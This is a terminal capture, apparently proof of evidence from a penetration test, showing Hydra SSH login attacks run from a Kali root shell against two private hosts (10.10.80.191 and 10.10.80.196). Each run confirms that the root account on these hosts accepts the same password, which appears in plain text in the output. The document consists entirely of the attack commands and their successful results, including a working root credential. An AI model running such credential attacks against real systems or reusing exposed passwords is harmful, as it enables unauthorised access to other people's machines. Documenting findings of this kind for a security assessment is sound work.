 ┌──(root💀kali)-[/tamweely/PoE]
└─# hydra -l root -p TAM@2020 ssh://10.10.80.191
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ign
ore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-08 07:50:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.10.80.191:22/
[22][ssh] host: 10.10.80.191   login: root   password: TAM@2020
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-08 07:50:59

┌──(root💀kali)-[/tamweely/PoE]
└─# hydra -l root -p TAM@2020 ssh://10.10.80.196
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ign
ore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-08 07:51:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.10.80.196:22/
[22][ssh] host: 10.10.80.196   login: root   password: TAM@2020
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-08 07:51:05